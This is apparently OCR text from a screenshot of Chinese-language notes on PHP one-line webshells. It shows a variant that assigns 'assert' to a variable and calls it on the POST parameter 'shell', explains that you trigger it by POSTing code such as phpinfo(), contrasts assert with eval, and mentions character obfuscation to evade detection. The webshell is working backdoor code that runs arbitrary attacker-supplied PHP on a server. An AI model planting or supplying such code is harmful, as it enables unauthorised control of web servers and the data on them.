
使用：访问这句木马所在的php文件，以post方式传
入 xyz = phpinfo()
phpinfo()
网页会（执行
这个函数）返回网页php
的版本信息
变形
assert
<?php
$a
=
"assert"
;
$a
(
@
$_POST
[
'shell'
]
)
;
?>
assert
区别在于
函数在执行给定代码时，要求代码
eval
的结果为布尔类型，而
函数则可以执行任意有
效的 PHP 代码
字符变形